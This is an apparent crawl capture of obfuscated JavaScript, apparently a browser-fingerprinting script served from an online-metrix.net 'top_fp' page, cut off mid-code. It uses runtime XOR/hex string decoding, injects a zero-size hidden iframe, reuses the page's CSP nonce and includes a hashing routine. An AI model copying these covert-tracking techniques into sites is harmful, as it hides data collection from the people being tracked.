}return td_b.replace(/^\s+|\s+$/g,"");}function td_i(td_L){if(typeof td_L!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_L===null||typeof td_L.trim===[][[]]+""||td_L.trim===null){return null;
}return td_L.trim();}function td_3d(td_z){if(typeof td_z!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_0b(td_q,td_L,td_m){return td_q.indexOf(td_L,td_m);}function td_a(){return Date.now();}function td_j(){return new Date().getTime();}function td_o(){return performance.now();
}function td_B(){return window.performance.now();}function td_6x(td_Q){return parseFloat(td_Q);}function td_2T(td_Q){return parseInt(td_Q);}function td_0G(td_S){return isNaN(td_S);}function td_0J(td_Z){return isFinite(td_Z);
}function td_c(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6x=Number.parseFloat;td_2T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6x=parseFloat;
td_2T=parseInt;}else{td_6x=null;td_2T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0G=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0G=isNaN;}else{td_0G=null;}}if(typeof Number.isFinite!==[][[]]+""){td_0J=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_0J=isFinite;}else{td_0J=null;}}}function td_y(){if(!Array.prototype.indexOf){td_0b=td_l;}else{td_0b=td_C;}if(typeof String.prototype.trim!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_3d=td_Y;
}else{td_3d=td_i;}if(typeof Date.now===[][[]]+""){td_a=td_j;}var td_m=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_o=td_B;
}else{td_o=td_a;td_m=true;}}if(!td_m){var td_S=td_o();var td_Z=td_S.toFixed();if(td_S===td_Z){td_o=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(14,14)):null);
};}td_c();}function td_5a(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&document.readyState===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_q=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_q);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(43,6)):null),function(){setTimeout(td_r,td_q);
},false);}else{var td_V=td_m.onload;td_m.onload=new function(){var td_Z=true;if(td_V!==null&&typeof td_V===((typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72)!=="undefined"&&typeof(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f)!=="undefined")?(td_3M.tdz_b204f11a42b74b9e90c9da7aefc3ad72.td_f(6,8)):null)){td_Z=td_V();
}setTimeout(td_r,td_q);td_m.onload=td_V;return td_Z;};}}}}}function td_O(){if(typeof td_0o!==[][[]]+""){td_0o();}if(typeof td_2U!==[][[]]+""){td_2U();}if(typeof td_5Q!==[][[]]+""){td_5Q();}if(typeof td_6E!==[][[]]+""){if(typeof td_5U!==[][[]]+""&&td_5U!==null){td_6E(td_5U,false);
}if(typeof td_3T!==[][[]]+""&&td_3T!==null){td_6E(td_3T,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3q!==[][[]]+""){td_3q();}if(typeof td_2b!==[][[]]+""){td_2b.start();}if(typeof td_2G!==[][[]]+""){td_2G.start();
}if(typeof td_2W!==[][[]]+""){td_2W();}}function td_3X(){try{td_3M.td_3I();td_3M.td_5t(document);td_4d.td_4N();td_y();var td_r="1";if(typeof td_3M.td_5z!==[][[]]+""&&td_3M.td_5z!==null&&td_3M.td_5z===td_r){td_O();
}else{td_5a(td_O);}}catch(td_z){}}td_3M.tdz_ce37e997b2044c598e6ec53facce5202=new td_3M.td_0Z("\x63\x65\x33\x37\x65\x39\x39\x37\x62\x32\x30\x34\x34\x63\x35\x39\x38\x65\x36\x65\x63\x35\x33\x66\x61\x63\x63\x65\x35\x32\x30\x32\x35\x33\x35\x34\x30\x31\x30\x34\x35\x31\x30\x63\x30\x66\x30\x30\x35\x61\x30\x62\x35\x31\x35\x36\x35\x37\x30\x37\x35\x30\x35\x66\x35\x64\x30\x62\x37\x66\x32\x33\x33\x31\x37\x34\x37\x65\x32\x33\x30\x38\x30\x35\x31\x31\x30\x34\x35\x38\x35\x37\x35\x35\x35\x66\x31\x33\x31\x31\x34\x61\x35\x36\x31\x37\x35\x30\x35\x38\x31\x61\x30\x36\x35\x62\x34\x33\x35\x35\x35\x36\x30\x66\x35\x30\x35\x64\x35\x39\x31\x37\x35\x66\x30\x34\x34\x65\x35\x64\x35\x61\x30\x32\x30\x35\x30\x36\x30\x64\x34\x38\x30\x34\x34\x31\x35\x31\x35\x63\x30\x37\x30\x37\x35\x63\x34\x66\x30\x36\x35\x36\x35\x35\x35\x38\x31\x30\x30\x38\x34\x32\x35\x33\x35\x36\x30\x32\x31\x64\x30\x39\x31\x34\x35\x35\x31\x61\x35\x35\x34\x66\x30\x35\x31\x61\x35\x64\x34\x31\x30\x35\x30\x66\x30\x61\x35\x34\x34\x36\x30\x61\x35\x65\x30\x36\x30\x33\x34\x37\x30\x63\x34\x35\x34\x39\x35\x36\x34\x34\x30\x62\x34\x36\x35\x39\x35\x62\x35\x61\x35\x39\x35\x34\x35\x62\x34\x62\x30\x61\x35\x61\x31\x30\x31\x37\x35\x30\x30\x38\x34\x36\x31\x35\x30\x63\x31\x33\x35\x66\x31\x38\x30\x30\x30\x30\x30\x32\x35\x38\x34\x35\x35\x66\x35\x32\x30\x33\x34\x64\x30\x33\x31\x61\x35\x30\x30\x32\x30\x30\x30\x66\x31\x34\x30\x31\x35\x61\x34\x62\x35\x63\x30\x30\x34\x34\x35\x66\x35\x33\x34\x35\x34\x62\x31\x35\x31\x33\x30\x30\x30\x64\x30\x61\x35\x62\x35\x31\x35\x35\x37\x66\x33\x30\x33\x64\x37\x65\x37\x62\x35\x37\x31\x37\x36\x31\x37\x61\x32\x65\x37\x61\x36\x34\x36\x30\x36\x34\x34\x64\x30\x36\x31\x37\x30\x38\x32\x38\x34\x35\x31\x64\x30\x65\x35\x39\x30\x31\x34\x38\x33\x39\x32\x65\x32\x66\x32\x64\x36\x31\x36\x36\x36\x30\x37\x66\x30\x61\x30\x36\x34\x31\x35\x38\x31\x36\x35\x36\x35\x66\x34\x33\x34\x63\x36\x61\x37\x64\x37\x38\x37\x63\x33\x37\x36\x31\x36\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}td_3M.td_3I=function(){for(var td_q=0;td_q<td_3M.td_0M.length;++td_q){td_3M.td_0M[td_q]();}};td_3M.td_2I=function(td_b,td_V){try{var td_z=td_b.length+"&"+td_b;
var td_L="";var td_J=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(0,16)):null);
for(var td_k=0,td_h=0;td_k<td_z.length;td_k++){var td_m=td_z.charCodeAt(td_k)^td_V.charCodeAt(td_h)&10;if(++td_h===td_V.length){td_h=0;}td_L+=td_J.charAt((td_m>>4)&15);td_L+=td_J.charAt(td_m&15);}return td_L;
}catch(td_R){return null;}};td_3M.td_2F=function(){try{var td_b=window.top.document;var td_R=td_b.forms.length;return td_b;}catch(td_P){return document;}};td_3M.td_4g=function(td_U){try{var td_q;if(typeof td_U===[][[]]+""){td_q=window;
}else{if(td_U==="t"){td_q=window.top;}else{if(td_U==="p"){td_q=window.parent;}else{td_q=window;}}}var td_S=td_q.document.forms.length;return td_q;}catch(td_Q){return window;}};td_3M.add_lang_attr_html_tag=function(td_b){try{if(td_b===null){return;
}var td_P=td_b.getElementsByTagName(Number(485781).toString(30));if(td_P[0].getAttribute(Number(296632).toString(24))===null||td_P[0].getAttribute(Number(296632).toString(24))===""){td_P[0].setAttribute(Number(296632).toString(24),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(16,2)):null));
}else{}}catch(td_w){}};td_3M.load_iframe=function(td_k,td_V){var td_w=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_w,((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(18,6)):null));
}var td_U=td_V.createElement(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(24,6)):null));
td_U.id=td_w;td_U.title=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(30,5)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(35,13)):null),Number(890830).toString(31));
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(48,11)):null),Number(890830).toString(31));
td_U.width="0";td_U.height="0";if(typeof td_U.tabIndex!==[][[]]+""){td_U.tabIndex=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(59,2)):null);
}if(typeof td_6J!==[][[]]+""&&td_6J!==null){td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(61,7)):null),td_6J);
}td_U.style=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(68,83)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(151,3)):null),td_k);
td_V.body.appendChild(td_U);};td_3M.csp_nonce=null;td_3M.td_5t=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_b=td_h.currentScript.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null));
if(typeof td_b!==[][[]]+""&&td_b!==null&&td_b!==""){td_3M.csp_nonce=td_b;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_3M.csp_nonce=td_h.currentScript.nonce;
}}}};td_3M.td_1y=function(td_m){if(td_3M.csp_nonce!==null){td_m.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null),td_3M.csp_nonce);
if(td_m.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null))!==td_3M.csp_nonce){td_m.nonce=td_3M.csp_nonce;
}}};td_3M.td_5u=function(){try{return new ActiveXObject(activeXMode);}catch(td_m){return null;}};td_3M.td_2Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_Z=[((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(159,18)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(177,14)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(191,17)):null)];
for(var td_b=0;td_b<td_Z.length;td_b++){var td_v=td_3M.td_5u(td_Z[td_b]);if(td_v!==null){return td_v;}}}return null;};td_2H();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/top_fp.html;CIS3SID=5CE81EF23BAB7C31F9DC1959A2790ECF?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca&nonce=fe760678c668caa8
body_size: 14937
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_3M=td_3M||{};td_3M.td_2l=function(td_b,td_s){try{var td_x=[""];var td_T=0;for(var td_G=0;td_G<td_s.length;++td_G){td_x.push(String.fromCharCode(td_b.charCodeAt(td_T)^td_s.charCodeAt(td_G)));td_T++;
if(td_T>=td_b.length){td_T=0;}}return td_x.join("");}catch(td_K){return null;}};td_3M.td_0Z=function(td_o){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_o;this.td_d="";this.td_f=function(td_r,td_V){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_e="";for(var td_n=32;td_n<td_o.length;td_n+=2){td_e+=String.fromCharCode(parseInt(td_o.substr(td_n,2),16));}this.td_d=td_3M.td_2l(td_f,td_e);}if(this.td_d.substr){return this.td_d.substr(td_r,td_V);
}};}catch(td_R){}return null;};td_3M.td_5V=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_Z=null;try{var td_a="";var td_n=[];var td_A=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_c=0;for(var td_k=0;td_k<td_y.length;++td_k){if(65+td_c>=126){td_c=0;}var td_U=(td_A+td_y.charCodeAt(td_c++)).slice(-3);td_n.push(td_U);}var td_m=td_n.join("");td_c=0;for(var td_k=0;td_k<td_m.length;
++td_k){if(65+td_c>=126){td_c=0;}var td_X=String.fromCharCode(65+td_c++);if(td_X!==[][[]]+""){td_a+=td_X;}}td_Z=td_3M.td_2l(td_a,td_m);}catch(td_h){return null;}return td_Z;};td_3M.td_6U=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_u="";try{var td_Y="";var td_A=0;for(var td_b=0;td_b<td_h.length;++td_b){if(65+td_A>=126){td_A=0;}var td_E=String.fromCharCode(65+td_A++);if(td_E!==[][[]]+""){td_Y+=td_E;}}var td_S=td_3M.td_2l(td_Y,td_h);
var td_q=td_S.match(/.{1,3}/g);for(var td_b=0;td_b<td_q.length;++td_b){td_u+=String.fromCharCode(parseInt(td_q[td_b],10));}}catch(td_g){return null;}return td_u;};td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55=new td_3M.td_0Z("\x30\x38\x35\x33\x62\x36\x33\x66\x66\x63\x33\x65\x34\x39\x39\x37\x38\x32\x64\x32\x64\x37\x64\x64\x64\x66\x65\x36\x35\x61\x35\x35\x35\x39\x35\x36\x34\x35\x34\x36\x31\x36\x31\x36\x35\x61\x31\x35\x34\x36\x30\x61\x35\x64\x31\x33\x35\x35\x35\x35\x35\x30\x35\x33\x31\x38\x34\x36\x31\x64\x34\x32\x30\x31\x35\x38\x30\x36\x30\x65\x30\x31\x30\x35\x31\x31\x30\x36\x30\x34\x35\x33\x30\x36\x30\x31\x30\x35\x30\x65\x30\x32\x30\x62\x35\x62\x35\x37\x35\x31\x30\x35\x30\x32\x30\x36\x35\x35\x33\x65\x35\x62\x35\x62\x35\x33\x35\x32\x35\x62\x34\x36\x34\x34\x37\x33\x31\x36\x34\x35\x30\x35\x31\x64\x33\x39\x31\x35\x31\x31\x34\x34\x35\x63\x30\x66\x35\x32");
td_6M=function(){var td_dO=((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(0,21)):null);
var td_NW=typeof window===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null);
var td_vJ=td_NW?window:{};if(td_vJ.JS_SHA256_NO_WINDOW){td_NW=false;}var td_hm=!td_vJ.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_U0=((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(27,16)):null).split("");
var td_d4=[-2147483648,8388608,32768,128];var td_P8=[24,16,8,0];var td_mr=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_k=[];if(td_vJ.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_a2){return Object.prototype.toString.call(td_a2)===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(43,14)):null);
};}if(td_hm&&(td_vJ.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_ms){return typeof td_ms===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null)&&td_ms.buffer&&td_ms.buffer.constructor===ArrayBuffer;
};}instance=new td_jE(false,false);this.update=function(td_aP){instance.update(td_aP);};this.hash=function(td_g5){instance.update(td_g5);return instance.toString();};this.toString=function(){return instance.toString();
};function td_jE(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_jE.prototype.update=function(td_Ss){if(this.finalized){return;}var td_KO,td_L8=typeof td_Ss;if(td_L8!==((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(57,6)):null)){if(td_L8===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null)){if(td_Ss===null){throw new Error(td_dO);
}else{if(td_hm&&td_Ss.constructor===ArrayBuffer){td_Ss=new Uint8Array(td_Ss);}else{if(!Array.isArray(td_Ss)){if(!td_hm||!ArrayBuffer.isView(td_Ss)){throw new Error(td_dO);}}}}}else{throw new Error(td_dO);
}td_KO=true;}var td_E4,td_lL=0,td_Up,td_Xp=td_Ss.length,td_Z3=this.blocks;while(td_lL<td_Xp){if(this.hashed){this.hashed=false;td_Z3[0]=this.block;td_Z3[16]=td_Z3[1]=td_Z3[2]=td_Z3[3]=td_Z3[4]=td_Z3[5]=td_Z3[6]=td_Z3[7]=td_Z3[8]=td_Z3[9]=td_Z3[10]=td_Z3[11]=td_Z3[12]=td_Z3[13]=td_Z3[14]=td_Z3[15]=0;
}if(td_KO){for(td_Up=this.start;td_lL<td_Xp&&td_Up<64;++td_lL){td_Z3[td_Up>>2]|=td_Ss[td_lL]<<td_P8[td_Up++&3];}}else{for(td_Up=this.start;td_lL<td_Xp&&td_Up<64;++td_lL){td_E4=td_Ss.charCodeAt(td_lL);if(td_E4<128){td_Z3[td_Up>>2]|=td_E4<<td_P8[td_Up++&3];
}else{if(td_E4<2048){td_Z3[td_Up>>2]|=(192|(td_E4>>6))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}else{if(td_E4<55296||td_E4>=57344){td_Z3[td_Up>>2]|=(224|(td_E4>>12))<<td_P8[td_Up++&3];
td_Z3[td_Up>>2]|=(128|((td_E4>>6)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}else{td_E4=65536+(((td_E4&1023)<<10)|(td_Ss.charCodeAt(++td_lL)&1023));td_Z3[td_Up>>2]|=(240|(td_E4>>18))<<td_P8[td_Up++&3];
td_Z3[td_Up>>2]|=(128|((td_E4>>12)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|((td_E4>>6)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}}}}}this.lastByteIndex=td_Up;this.bytes+=td_Up-this.start;
if(td_Up>=64){this.block=td_Z3[16];this.start=td_Up-64;this.hash();this.hashed=true;}else{this.start=td_Up;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_jE.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_QP=this.blocks,td_O7=this.lastByteIndex;td_QP[16]=this.block;td_QP[td_O7>>2]|=td_d4[td_O7&3];this.block=td_QP[16];
if(td_O7>=56){if(!this.hashed){this.hash();}td_QP[0]=this.block;td_QP[16]=td_QP[1]=td_QP[2]=td_QP[3]=td_QP[4]=td_QP[5]=td_QP[6]=td_QP[7]=td_QP[8]=td_QP[9]=td_QP[10]=td_QP[11]=td_QP[12]=td_QP[13]=td_QP[14]=td_QP[15]=0;
}td_QP[14]=this.hBytes<<3|this.bytes>>>29;td_QP[15]=this.bytes<<3;this.hash();};td_jE.prototype.hash=function(){var td_U4=this.h0,td_MD=this.h1,td_t4=this.h2,td_j4=this.h3,td_kK=this.h4,td_ST=this.h5,td_XT=this.h6,td_E1=this.h7,td_zg=this.blocks,td_Jq,td_YN,td_j3,td_SK,td_MV,td_zT,td_xR,td_Vd,td_sB,td_Nn,td_aq;
for(td_Jq=16;td_Jq<64;++td_Jq){td_MV=td_zg[td_Jq-15];td_YN=((td_MV>>>7)|(td_MV<<25))^((td_MV>>>18)|(td_MV<<14))^(td_MV>>>3);td_MV=td_zg[td_Jq-2];td_j3=((td_MV>>>17)|(td_MV<<15))^((td_MV>>>19)|(td_MV<<13))^(td_MV>>>10);
td_zg[td_Jq]=td_zg[td_Jq-16]+td_YN+td_zg[td_Jq-7]+td_j3<<0;}td_aq=td_MD&td_t4;for(td_Jq=0;td_Jq<64;td_Jq+=4){if(this.first){td_Vd=704751109;td_MV=td_zg[0]-210244248;td_E1=td_MV-1521486534<<0;td_j4=td_MV+143694565<<0;
this.first=false;}else{td_YN=((td_U4>>>2)|(td_U4<<30))^((td_U4>>>13)|(td_U4<<19))^((td_U4>>>22)|(td_U4<<10));td_j3=((td_kK>>>6)|(td_kK<<26))^((td_kK>>>11)|(td_kK<<21))^((td_kK>>>25)|(td_kK<<7));td_Vd=td_U4&td_MD;
td_SK=td_Vd^(td_U4&td_t4)^td_aq;td_xR=(td_kK&td_ST)^(~td_kK&td_XT);td_MV=td_E1+td_j3+td_xR+td_mr[td_Jq]+td_zg[td_Jq];td_zT=td_YN+td_SK;td_E1=td_j4+td_MV<<0;td_j4=td_MV+td_zT<<0;}td_YN=((td_j4>>>2)|(td_j4<<30))^((td_j4>>>13)|(td_j4<<19))^((td_j4>>>22)|(td_j4<<10));
td_j3=((td_E1>>>6)|(td_E1<<26))^((td_E1>>>11)|(td_E1<<21))^((td_E1>>>25)|(td_E1<<7));td_sB=td_j4&td_U4;td_SK=td_sB^(td_j4&td_MD)^td_Vd;td_xR=(td_E1&td_kK)^(~td_E1&td_ST);td_MV=td_XT+td_j3+td_xR+td_mr[td_Jq+1]+td_zg[td_Jq+1];
td_zT=td_YN+td_SK;td_XT=td_t4+td_MV<<0;td_t4=td_MV+td_zT<<0;td_YN=((td_t4>>>2)|(td_t4<<30))^((td_t4>>>13)|(td_t4<<19))^((td_t4>>>22)|(td_t4<<10));td_j3=((td_XT>>>6)|(td_XT<<26))^((td_XT>>>11)|(td_XT<<21))^((td_XT>>>25)|(td_XT<<7));
td_Nn=td_t4&td_j4;td_SK=td_Nn^(td_t4&td_U4)^td_sB;td_xR=(td_XT&td_E1)^(~td_XT&td_kK);td_MV=td_ST+td_j3+td_xR+td_mr[td_Jq+2]+td_zg[td_Jq+2];td_zT=td_YN+td_SK;td_ST=td_MD+td_MV<<0;td_MD=td_MV+td_zT<<0;td_YN=((td_MD>>>2)|(td_MD<<30))^((td_MD>>>13)|(td_MD<<19))^((td_MD>>>22)|(td_MD<<10));
